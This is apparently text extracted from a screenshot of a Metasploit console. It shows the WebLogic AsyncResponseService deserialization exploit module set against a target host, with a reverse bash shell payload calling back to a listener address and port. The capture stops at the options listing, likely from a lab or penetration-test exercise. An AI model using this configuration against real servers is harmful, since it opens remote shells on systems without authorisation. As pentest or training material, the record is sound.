 RHOSTS => 192.170.84.2
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.170.84.2 yes The target host(s), see https://docs.metasploit.com/docs/using-me
asploit/basics/using-metasploit.html
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.131.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port